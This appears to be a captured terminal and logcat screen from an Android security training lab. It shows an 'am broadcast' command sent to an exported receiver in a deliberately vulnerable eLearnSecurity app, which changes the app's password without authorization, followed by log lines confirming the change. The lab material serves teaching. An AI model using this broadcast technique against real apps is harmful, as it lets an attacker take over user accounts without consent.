 G8441:/ # am broadcast -a com.elearnsecurity.vulnerablereceiver.CHANGEPW -e PASSWORD 1234
Broadcasting: Intent { act=com.elearnsecurity.vulnerablereceiver.CHANGEPW flg=0x400000 (has extras) }
Broadcast completed: result=0
G8441:/ # _
/.VulnerableReceiver
PID: 27685 UID: GIDs:
nerablereceive I Late-enabling -Xcheck:jni
I The ClassLoaderContext is a special shared library.
Perf I Connecting to perf service.
WORKING V foo
RECEIVED: V 1234
CHANGED V Password changed to 1234
ActivityThread W handleWindowVisibility: no activity for token android.os.BinderProxy@59e530
nerablereceive W Accessing hidden method Landroid/view/View;->computeFitSystemWindows(Landro
ics/Rect;)Z (light greylist, reflection)
W Accessing hidden method Landroid/view/ViewGroup;->makeOptionalFitsSystemWin
tion)
PASSWORD V 394i75ub3r0rh4i9g0figoki1r
OpenGLRenderer D Skia GL Pipeline
Adreno I QUALCOMM build : 7ae04e7, Ia74c9b5270
I Build Date : 09/20/18
I OpenGL ES Shader Compiler Version: EV031.25.03.00
I Local Branch :
I Remote Branch : refs/tags/AU_LINUX_ANDROID_LA.UM.7.4.R1.09.00.00.453.030
I Remote Branch : NONE
I Reconstruct Branch : NOTHING
I Build Config : S L 6.0.7 AArch64
RenderThread W type=1400 audit(0.0:33022): avc: denied { search } for name="proc" dev="debugfs" ino=18720 scontext=u:r:un
trusted_app_25:s0:c512,c768 tcontext=u:object_r:qti_debugfs:s0 tclass=dir permissive=0 ppid=814 pcomm="mai
n" pgid=27685 pgcomm="nerablereceiver"
Adreno I PFP: 0x005ff112, ME: 0x005ff066
ConfigStore I android::hardware::configstore::V1_0::ISurfaceFlingerConfigs::hasWideColorDisplay retrieved: 0
I android::hardware::configstore::V1_0::ISurfaceFlingerConfigs::hasHDRDisplay retrieved: 0
OpenGLRenderer I Initialized EGL, version 1.4
D Swap behavior 2
AssistStructure I Flattened final assist data: 2564 bytes, containing 1 windows, 8 views
ActivityThread W handleWindowVisibility: no activity for token android.os.BinderProxy@a1ffc5c
W handleWindowVisibility: no activity for token android.os.BinderProxy@2e1390
G8441
19:43 100%
INCONCEIVABLE!